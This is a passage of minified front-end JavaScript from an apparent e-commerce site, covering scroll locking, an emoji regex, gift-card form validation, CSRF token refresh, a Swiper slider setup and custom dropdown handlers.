t=window,e=t.scrollY,i=t.scrollX,a=t.innerHeight;document.body.style.position="fixed",document.body.style.top=-e,document.body.style.left=-i,setTimeout((function(){return window.requestAnimationFrame((function(){var t=a-window.innerHeight;t&&e>=a&&(document.body.style.top=-(e+t))}))}),300)}})):function(t){if(void 0===c){var e=!!t&&!0===t.reserveScrollBarGap,i=window.innerWidth-document.documentElement.clientWidth;if(e&&i>0){var a=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right"),10);c=document.body.style.paddingRight,document.body.style.paddingRight=a+i+"px"}}void 0===u&&(u=document.body.style.overflow,document.body.style.overflow="hidden")}(e),r&&(t.ontouchstart=function(t){1===t.targetTouches.length&&(l=t.targetTouches[0].clientY)},t.ontouchmove=function(e){1===e.targetTouches.length&&function(t,e){var i=t.targetTouches[0].clientY-l;!p(t.target)&&(e&&0===e.scrollTop&&i>0||function(t){return!!t&&t.scrollHeight-t.scrollTop<=t.clientHeight}(e)&&i<0?h(t):t.stopPropagation())}(e,t)},o||(document.addEventListener("touchmove",h,a?{passive:!1}:void 0),o=!0))}}else console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices.")},g=function(){r&&(n.forEach((function(t){t.targetElement.ontouchstart=null,t.targetElement.ontouchmove=null})),o&&(document.removeEventListener("touchmove",h,a?{passive:!1}:void 0),o=!1),l=-1),r?m():f(),n=[]},b=function(t){t?(n=n.filter((function(e){return e.targetElement!==t})),r&&(t.ontouchstart=null,t.ontouchmove=null,o&&0===n.length&&(document.removeEventListener("touchmove",h,a?{passive:!1}:void 0),o=!1)),r?m():f()):console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices.")}},67:function(t,e,i){"use strict";t.exports=function(){return/\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62(?:\uDB40\uDC77\uDB40\uDC6C\uDB40\uDC73|\uDB40\uDC73\uDB40\uDC63\uDB40\uDC74|\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67)\uDB40\uDC7F|\uD83D\uDC69\u200D\uD83D\uDC69\u200D(?:\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67]))|\uD83D\uDC68(?:\uD83C\uDFFF\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB-\uDFFE])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFE\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB-\uDFFD\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFD\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB\uDFFC\uDFFE\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFC\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB\uDFFD-\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFB\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFC-\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\u200D(?:\u2764\uFE0F\u200D(?:\uD83D\uDC8B\u200D)?\uD83D\uDC68|(?:\uD83D[\uDC68\uDC69])\u200D(?:\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67]))|\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67])|(?:\uD83D[\uDC68\uDC69])\u200D(?:\uD83D[\uDC66\uDC67])|[\u2695\u2696\u2708]\uFE0F|\uD83D[\uDC66\uDC67]|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|(?:\uD83C\uDFFF\u200D[\u2695\u2696\u2708]|\uD83C\uDFFE\u200D[\u2695\u2696\u2708]|\uD83C\uDFFD\u200D[\u2695\u2696\u2708]|\uD83C\uDFFC\u200D[\u2695\u2696\u2708]|\uD83C\uDFFB\u200D[\u2695\u2696\u2708])\uFE0F|\uD83C\uDFFF|\uD83C\uDFFE|\uD83C\uDFFD|\uD83C\uDFFC|\uD83C\uDFFB)?|\uD83E\uDDD1(?:(?:\uD83C[\uDFFB-\uDFFF])\u200D(?:\uD83E\uDD1D\u200D\uD83E\uDDD1(?:\uD83C[\uDFFB-\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF84\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\u200D(?:\uD83E\uDD1D\u200D\uD83E\uDDD1|\uD83C[\uDF3E\uDF73\uDF7C\uDF84\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD]))|\uD83D\uDC69(?:\u200D(?:\u2764\uFE0F\u200D(?:\uD83D\uDC8B\u200D(?:\uD83D[\uDC68\uDC69])|\uD83D[\uDC68\uDC69])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFF\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFE\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFD\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFC\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFB\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD]))|\uD83D\uDC69\uD83C\uDFFF\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB-\uDFFE])|\uD83D\uDC69\uD83C\uDFFE\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB-\uDFFD\uDFFF])|\uD83D\uDC69\uD83C\uDFFD\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB\uDFFC\uDFFE\uDFFF])|\uD83D\uDC69\uD83C\uDFFC\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB\uDFFD-\uDFFF])|\uD83D\uDC69\uD83C\uDFFB\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFC-\uDFFF])|\uD83D\uDC69\u200D\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC69\u200D\uD83D\uDC69\u200D(?:\uD83D[\uDC66\uDC67])|(?:\uD83D\uDC41\uFE0F\u200D\uD83D\uDDE8|\uD83D\uDC69(?:\uD83C\uDFFF\u200D[\u2695\u2696\u2708]|\uD83C\uDFFE\u200D[\u2695\u2696\u2708]|\uD83C\uDFFD\u200D[\u2695\u2696\u2708]|\uD83C\uDFFC\u200D[\u2695\u2696\u2708]|\uD83C\uDFFB\u200D[\u2695\u2696\u2708]|\u200D[\u2695\u2696\u2708])|\uD83C\uDFF3\uFE0F\u200D\u26A7|\uD83E\uDDD1(?:(?:\uD83C[\uDFFB-\uDFFF])\u200D[\u2695\u2696\u2708]|\u200D[\u2695\u2696\u2708])|\uD83D\uDC3B\u200D\u2744|(?:(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD])(?:\uD83C[\uDFFB-\uDFFF])|\uD83D\uDC6F|\uD83E[\uDD3C\uDDDE\uDDDF])\u200D[\u2640\u2642]|(?:\u26F9|\uD83C[\uDFCB\uDFCC]|\uD83D\uDD75)(?:\uFE0F|\uD83C[\uDFFB-\uDFFF])\u200D[\u2640\u2642]|\uD83C\uDFF4\u200D\u2620|(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD])\u200D[\u2640\u2642]|[\xA9\xAE\u203C\u2049\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2328\u23CF\u23ED-\u23EF\u23F1\u23F2\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB\u25FC\u2600-\u2604\u260E\u2611\u2618\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638-\u263A\u2640\u2642\u265F\u2660\u2663\u2665\u2666\u2668\u267B\u267E\u2692\u2694-\u2697\u2699\u269B\u269C\u26A0\u26A7\u26B0\u26B1\u26C8\u26CF\u26D1\u26D3\u26E9\u26F0\u26F1\u26F4\u26F7\u26F8\u2702\u2708\u2709\u270F\u2712\u2714\u2716\u271D\u2721\u2733\u2734\u2744\u2747\u2763\u2764\u27A1\u2934\u2935\u2B05-\u2B07\u3030\u303D\u3297\u3299]|\uD83C[\uDD70\uDD71\uDD7E\uDD7F\uDE02\uDE37\uDF21\uDF24-\uDF2C\uDF36\uDF7D\uDF96\uDF97\uDF99-\uDF9B\uDF9E\uDF9F\uDFCD\uDFCE\uDFD4-\uDFDF\uDFF5\uDFF7]|\uD83D[\uDC3F\uDCFD\uDD49\uDD4A\uDD6F\uDD70\uDD73\uDD76-\uDD79\uDD87\uDD8A-\uDD8D\uDDA5\uDDA8\uDDB1\uDDB2\uDDBC\uDDC2-\uDDC4\uDDD1-\uDDD3\uDDDC-\uDDDE\uDDE1\uDDE3\uDDE8\uDDEF\uDDF3\uDDFA\uDECB\uDECD-\uDECF\uDEE0-\uDEE5\uDEE9\uDEF0\uDEF3])\uFE0F|\uD83D\uDC69\u200D\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67])|\uD83C\uDFF3\uFE0F\u200D\uD83C\uDF08|\uD83D\uDC69\u200D\uD83D\uDC67|\uD83D\uDC69\u200D\uD83D\uDC66|\uD83D\uDC15\u200D\uD83E\uDDBA|\uD83D\uDC69(?:\uD83C\uDFFF|\uD83C\uDFFE|\uD83C\uDFFD|\uD83C\uDFFC|\uD83C\uDFFB)?|\uD83C\uDDFD\uD83C\uDDF0|\uD83C\uDDF6\uD83C\uDDE6|\uD83C\uDDF4\uD83C\uDDF2|\uD83D\uDC08\u200D\u2B1B|\uD83D\uDC41\uFE0F|\uD83C\uDFF3\uFE0F|\uD83E\uDDD1(?:\uD83C[\uDFFB-\uDFFF])?|\uD83C\uDDFF(?:\uD83C[\uDDE6\uDDF2\uDDFC])|\uD83C\uDDFE(?:\uD83C[\uDDEA\uDDF9])|\uD83C\uDDFC(?:\uD83C[\uDDEB\uDDF8])|\uD83C\uDDFB(?:\uD83C[\uDDE6\uDDE8\uDDEA\uDDEC\uDDEE\uDDF3\uDDFA])|\uD83C\uDDFA(?:\uD83C[\uDDE6\uDDEC\uDDF2\uDDF3\uDDF8\uDDFE\uDDFF])|\uD83C\uDDF9(?:\uD83C[\uDDE6\uDDE8\uDDE9\uDDEB-\uDDED\uDDEF-\uDDF4\uDDF7\uDDF9\uDDFB\uDDFC\uDDFF])|\uD83C\uDDF8(?:\uD83C[\uDDE6-\uDDEA\uDDEC-\uDDF4\uDDF7-\uDDF9\uDDFB\uDDFD-\uDDFF])|\uD83C\uDDF7(?:\uD83C[\uDDEA\uDDF4\uDDF8\uDDFA\uDDFC])|\uD83C\uDDF5(?:\uD83C[\uDDE6\uDDEA-\uDDED\uDDF0-\uDDF3\uDDF7-\uDDF9\uDDFC\uDDFE])|\uD83C\uDDF3(?:\uD83C[\uDDE6\uDDE8\uDDEA-\uDDEC\uDDEE\uDDF1\uDDF4\uDDF5\uDDF7\uDDFA\uDDFF])|\uD83C\uDDF2(?:\uD83C[\uDDE6\uDDE8-\uDDED\uDDF0-\uDDFF])|\uD83C\uDDF1(?:\uD83C[\uDDE6-\uDDE8\uDDEE\uDDF0\uDDF7-\uDDFB\uDDFE])|\uD83C\uDDF0(?:\uD83C[\uDDEA\uDDEC-\uDDEE\uDDF2\uDDF3\uDDF5\uDDF7\uDDFC\uDDFE\uDDFF])|\uD83C\uDDEF(?:\uD83C[\uDDEA\uDDF2\uDDF4\uDDF5])|\uD83C\uDDEE(?:\uD83C[\uDDE8-\uDDEA\uDDF1-\uDDF4\uDDF6-\uDDF9])|\uD83C\uDDED(?:\uD83C[\uDDF0\uDDF2\uDDF3\uDDF7\uDDF9\uDDFA])|\uD83C\uDDEC(?:\uD83C[\uDDE6\uDDE7\uDDE9-\uDDEE\uDDF1-\uDDF3\uDDF5-\uDDFA\uDDFC\uDDFE])|\uD83C\uDDEB(?:\uD83C[\uDDEE-\uDDF0\uDDF2\uDDF4\uDDF7])|\uD83C\uDDEA(?:\uD83C[\uDDE6\uDDE8\uDDEA\uDDEC\uDDED\uDDF7-\uDDFA])|\uD83C\uDDE9(?:\uD83C[\uDDEA\uDDEC\uDDEF\uDDF0\uDDF2\uDDF4\uDDFF])|\uD83C\uDDE8(?:\uD83C[\uDDE6\uDDE8\uDDE9\uDDEB-\uDDEE\uDDF0-\uDDF5\uDDF7\uDDFA-\uDDFF])|\uD83C\uDDE7(?:\uD83C[\uDDE6\uDDE7\uDDE9-\uDDEF\uDDF1-\uDDF4\uDDF6-\uDDF9\uDDFB\uDDFC\uDDFE\uDDFF])|\uD83C\uDDE6(?:\uD83C[\uDDE8-\uDDEC\uDDEE\uDDF1\uDDF2\uDDF4\uDDF6-\uDDFA\uDDFC\uDDFD\uDDFF])|[#\*0-9]\uFE0F\u20E3|(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD])(?:\uD83C[\uDFFB-\uDFFF])|(?:\u26F9|\uD83C[\uDFCB\uDFCC]|\uD83D\uDD75)(?:\uFE0F|\uD83C[\uDFFB-\uDFFF])|\uD83C\uDFF4|(?:[\u270A\u270B]|\uD83C[\uDF85\uDFC2\uDFC7]|\uD83D[\uDC42\uDC43\uDC46-\uDC50\uDC66\uDC67\uDC6B-\uDC6D\uDC72\uDC74-\uDC76\uDC78\uDC7C\uDC83\uDC85\uDCAA\uDD7A\uDD95\uDD96\uDE4C\uDE4F\uDEC0\uDECC]|\uD83E[\uDD0C\uDD0F\uDD18-\uDD1C\uDD1E\uDD1F\uDD30-\uDD34\uDD36\uDD77\uDDB5\uDDB6\uDDBB\uDDD2-\uDDD5])(?:\uD83C[\uDFFB-\uDFFF])|(?:[\u261D\u270C\u270D]|\uD83D[\uDD74\uDD90])(?:\uFE0F|\uD83C[\uDFFB-\uDFFF])|[\u270A\u270B]|\uD83C[\uDF85\uDFC2\uDFC7]|\uD83D[\uDC08\uDC15\uDC3B\uDC42\uDC43\uDC46-\uDC50\uDC66\uDC67\uDC6B-\uDC6D\uDC72\uDC74-\uDC76\uDC78\uDC7C\uDC83\uDC85\uDCAA\uDD7A\uDD95\uDD96\uDE4C\uDE4F\uDEC0\uDECC]|\uD83E[\uDD0C\uDD0F\uDD18-\uDD1C\uDD1E\uDD1F\uDD30-\uDD34\uDD36\uDD77\uDDB5\uDDB6\uDDBB\uDDD2-\uDDD5]|\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD]|\uD83D\uDC6F|\uD83E[\uDD3C\uDDDE\uDDDF]|[\u231A\u231B\u23E9-\u23EC\u23F0\u23F3\u25FD\u25FE\u2614\u2615\u2648-\u2653\u267F\u2693\u26A1\u26AA\u26AB\u26BD\u26BE\u26C4\u26C5\u26CE\u26D4\u26EA\u26F2\u26F3\u26F5\u26FA\u26FD\u2705\u2728\u274C\u274E\u2753-\u2755\u2757\u2795-\u2797\u27B0\u27BF\u2B1B\u2B1C\u2B50\u2B55]|\uD83C[\uDC04\uDCCF\uDD8E\uDD91-\uDD9A\uDE01\uDE1A\uDE2F\uDE32-\uDE36\uDE38-\uDE3A\uDE50\uDE51\uDF00-\uDF20\uDF2D-\uDF35\uDF37-\uDF7C\uDF7E-\uDF84\uDF86-\uDF93\uDFA0-\uDFC1\uDFC5\uDFC6\uDFC8\uDFC9\uDFCF-\uDFD3\uDFE0-\uDFF0\uDFF8-\uDFFF]|\uD83D[\uDC00-\uDC07\uDC09-\uDC14\uDC16-\uDC3A\uDC3C-\uDC3E\uDC40\uDC44\uDC45\uDC51-\uDC65\uDC6A\uDC79-\uDC7B\uDC7D-\uDC80\uDC84\uDC88-\uDCA9\uDCAB-\uDCFC\uDCFF-\uDD3D\uDD4B-\uDD4E\uDD50-\uDD67\uDDA4\uDDFB-\uDE44\uDE48-\uDE4A\uDE80-\uDEA2\uDEA4-\uDEB3\uDEB7-\uDEBF\uDEC1-\uDEC5\uDED0-\uDED2\uDED5-\uDED7\uDEEB\uDEEC\uDEF4-\uDEFC\uDFE0-\uDFEB]|\uD83E[\uDD0D\uDD0E\uDD10-\uDD17\uDD1D\uDD20-\uDD25\uDD27-\uDD2F\uDD3A\uDD3F-\uDD45\uDD47-\uDD76\uDD78\uDD7A-\uDDB4\uDDB7\uDDBA\uDDBC-\uDDCB\uDDD0\uDDE0-\uDDFF\uDE70-\uDE74\uDE78-\uDE7A\uDE80-\uDE86\uDE90-\uDEA8\uDEB0-\uDEB6\uDEC0-\uDEC2\uDED0-\uDED6]/g}},74:function(t,e,i){"use strict";var a=i(63);t.exports={validateGiftCardData:function(){if($(".product-giftcard").length>0){($(".js-giftCertificateAmount.active").length>0||$(".js-customGiftCertificateAmount").val()>0)&&$(".js-gift-card-error-amount").hide();var t=$(".prices-add-to-cart-actions button, .cart-and-ipay button"),e=$(".gift-card-purchase-fieldset").length>0,i=e&&0===Array.from($(".gift-card-purchase-fieldset input[type=text], .gift-card-purchase-fieldset input[type=email]")).filter((function(t){return""===t.value||$(t).hasClass("is-invalid")})).length,s=!0;e&&$(".gift-card-purchase-fieldset .gift-message-checkbox").is(":checked")&&(a.checkGiftMessageSection($(".gift-card-purchase-fieldset .gift-message-text"),$(".add-to-cart")),s=!$(".gift-card-purchase-fieldset .gift-message-text").hasClass("is-invalid")),!e||i&&s?t.removeAttr("disabled"):t.attr("disabled","disabled")}},validateGiftCardAmount:function(){var t=$(".giftcard__amount--value.active").length>0||$("#customAmountCheckbox").is(":checked")&&""!==$(".js-customGiftCertificateAmount").val()&&!$(".js-customGiftCertificateAmount").hasClass("is-invalid");return t&&$(".js-gift-card-error-amount").hide(),t}}},78:function(t,e,i){"use strict";function a(t,e){return new Promise((function(i,a){e?t&&t.length?$.ajax({url:e,method:"GET",dataType:"json",timeout:3e3,cache:!1,success:function(e){if(e&&e.csrf&&e.csrf.tVarName&&e.csrf.tVarToken){var s=t.find('input[name="'+e.csrf.tVarName+'"]');s.length?(s.val(e.csrf.tVarToken),i(e.csrf)):a(new Error("CSRF input field not found in form"))}else a(new Error("Invalid CSRF token response"))},error:function(t,e,i){a(new Error("CSRF token refresh failed: "+(i||e)))}}):a(new Error("No form provided")):a(new Error("No CSRF token URL provided"))}))}function s(t){var e=$(".login-page"),i=$(".checkout__login"),a=$(".app-tray-auth-container"),s=t.closest("[data-tvar-url]");return s.length&&s.data("tvar-url")?s.data("tvar-url"):e.length&&e.data("tvar-url")?e.data("tvar-url"):i.length&&i.data("tvar-url")?i.data("tvar-url"):a.length&&a.data("tvar-url")?a.data("tvar-url"):null}t.exports={refreshBeforeSubmit:function(t){var e=s(t);return e?a(t,e):Promise.reject(new Error("CSRF token URL not found. Please ensure data-tvar-url is set."))},refreshToken:a,findTokenUrl:s}},79:function(t,e,i){"use strict";i.r(e);var a=i(11);i.d(e,"Swiper",(function(){return a.a})),i.d(e,"default",(function(){return a.a}));var s=i(34),r=i(35),n=i(36),o=i(37),l=i(38),u=i(39),d=i(40),c=i(41),p=i(42),h=i(43),f=i(44),m=i(45),v=i(46),g=i(47),b=i(48),D=i(49),y=i(50),$=i(51),w=i(52),C=[s.a,r.a,n.a,o.a,l.a,u.a,d.a,c.a,p.a,h.a,f.a,m.a,v.a,g.a,b.a,D.a,y.a,$.a,w.a];a.a.use(C)},8:function(t,e){var i;i=function(){return this}();try{i=i||new Function("return this")()}catch(t){"object"==typeof window&&(i=window)}t.exports=i},80:function(t,e,i){"use strict";var a=i(32),s=i(74);function r(){var t={};return $(".js-giftcard-form").length>0&&(t.recipient=$("#dwfrm_giftcert_purchase_recipient").val(),t.recipientEmail=$("#dwfrm_giftcert_purchase_recipientEmail").val(),t.message=$("[name=dwfrm_giftcert_purchase_message]").val()),$(".js-giftCertificateAmount").length>0&&(t.amount=parseInt($("#amount-input").val(),10)),t}t.exports={getGiftCardFormDetails:r,validateGiftCardData:s.validateGiftCardData,addGiftCardDetailsToAddToCartFormData:function(){$(document).on("updateAddToCartFormData",(function(t,e){var i=r(),a=$(".physical-gc-quantity").length>0,n=$(".js-giftCertificateAmount").length>0;if(n&&!a&&(e.quantity=1),(n||a)&&!s.validateGiftCardAmount()){if($(".js-gift-card-error-amount").length>0&&$(".js-gift-card-error-amount").show(),$(".js-giftcard-amount-head").length){var o=$("html.mobile").length?$(".js-header-mobile").height():0;$("html,body").animate({scrollTop:$(".js-giftcard-amount-head").offset().top-o},"slow")}return!1}if(Object.keys(i).length){var l=JSON.parse(e.options);l.push(i),e.options=JSON.stringify(l)}return!0}))},initializeFormEvents:function(){$(document).on("input",".js-customGiftCertificateAmount",a((function(t){var e=parseInt(t.target.value),i=$(".js-fixed-amount-invalid-message"),a=parseInt($(t.target).attr("min")),r=parseInt($(t.target).attr("max")),n=$(t.target).data("min-amount-error"),o=$(t.target).data("max-amount-error"),l=$(t.target).data("pattern-mismatch"),u=$(t.target).attr("pattern"),d=new RegExp(u),c=null;e<a?c=n:e>r&&(c=o),null!==c||d.test(t.target.value)||(c=l),c?(i.show().html(c),$(t.target).addClass("is-invalid").removeClass("is-valid")):(i.hide(),$(t.target).addClass("is-valid").removeClass("is-invalid")),s.validateGiftCardData()}),200)),$(document).on("show.bs.collapse","#customAmountInputContainer",(function(){var t=$(this);t.closest(".row").find(".js-giftCertificateAmount").removeClass("active"),t.addClass("active"),$("#amount-input").val(""),$(".js-customGiftCertificateAmount").removeClass("is-valid is-invalid"),s.validateGiftCardData()}))},validateGiftCardForm:function(t,e){i(16)(t,e);var a=$("input.is-invalid");a.length&&$(window).scrollTop($(a[0]).offset().top),$(".js-customGiftCertificateAmount").hasClass("is-invalid")&&!0!==$("#customAmountInputContainer").attr("aria-expanded")&&$("#customAmountInputContainer").collapse("show"),0==$(".gift-card-purchase-fieldset").length&&s.validateGiftCardData()},selectAmountBasedOnHash:function(){var t=window.location.hash;if(t){var e=t.split("&").find((function(t){return t.indexOf("amount")>-1}));if(e){var i=e.split("="),a=i.length>1&&i[1],s=$(".giftcard__amount--wrapper [data-amount=".concat(a,"]"));s.length>0&&s.trigger("click")}}},initAmountSelection:function(){$(document).on("click",".js-giftCertificateAmount",(function(t){t.preventDefault();var e=$(this);e.closest(".row").find(".js-giftCertificateAmount, .js-otherGiftCertificateAmount").removeClass("active"),e.addClass("active");var i=parseInt(e.data("amount"),10);$("#amount-input").val(i),$(".gift-certificate-amount-row").addClass("d-none"),"true"===$("#customAmountCheckbox").attr("aria-expanded")&&$("#customAmountCheckbox").trigger("click"),s.validateGiftCardData()}))},initPurchaseFormActionsValidation:function(){$(document).on("blur",".gift-card-purchase-fieldset input[type=text], .gift-card-purchase-fieldset input[type=email], .js-customGiftCertificateAmount",s.validateGiftCardData)},validateGiftCardDataOnAttributeSelect:function(){$("body").on("product:afterAttributeSelect",s.validateGiftCardData)}}},93:function(t,e,i){"use strict";function a(t,e){var i;if("undefined"==typeof Symbol||null==t[Symbol.iterator]){if(Array.isArray(t)||(i=function(t,e){if(!t)return;if("string"==typeof t)return s(t,e);var i=Object.prototype.toString.call(t).slice(8,-1);"Object"===i&&t.constructor&&(i=t.constructor.name);if("Map"===i||"Set"===i)return Array.from(t);if("Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i))return s(t,e)}(t))||e&&t&&"number"==typeof t.length){i&&(t=i);var a=0,r=function(){};return{s:r,n:function(){return a>=t.length?{done:!0}:{done:!1,value:t[a++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var n,o=!0,l=!1;return{s:function(){i=t[Symbol.iterator]()},n:function(){var t=i.next();return o=t.done,t},e:function(t){l=!0,n=t},f:function(){try{o||null==i.return||i.return()}finally{if(l)throw n}}}}function s(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,a=new Array(e);i<e;i++)a[i]=t[i];return a}$(document).ready((function(){$(".liberty-custom-select__trigger").each((function(){var t=$(this).closest(".liberty-custom-select-wrapper").find(".color-attribute span.selected");t.parent().addClass("selected"),t.parent().hasClass("unselectable")&&$(this).addClass("unselectable")}))})),t.exports={toggleDropdown:function(){$(".liberty-custom-select-wrapper").off("click").on("click",(function(){var t=$(this);t.find(".liberty-custom-select").toggleClass("open"),$(this).mouseleave((function(){t.find(".liberty-custom-select").removeClass("open")}))}))},displaySelectedOption:function(){$(".liberty-custom-options").each((function(){var t,e=a($(this));try{for(e.s();!(t=e.n()).done;){var i=t.value;$(i).off("click").on("click",(function(t){var e=$(t.target).siblings(".unselectable").length>0;if(!$(t.target).parent().attr("disabled")&&!e){var i=$(t.target).closest(".attribute");i.find(".liberty-custom-select__trigger span").removeClass("unselectable"),i.find(".liberty-custom-option").removeClass("selected"),$(t.target).closest(".liberty-custom-option").addClass("selected"),i.find(".liberty-custom-select__trigger span").remove(),$(t.target).is("span")?$(t.target).parent().find("span").clone().prependTo(i.find(".liberty-custom-select__trigger")):$(t.target).find("span").clone().prependTo(i.find(".liberty-custom-select__trigger"))}}))}}catch(t){e.e(t)}finally{e.f()}}))}}},96:function(t,e,i){"use strict";function a(t){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var s=i(27),r=i(30),n=i(62),o=i(78);function 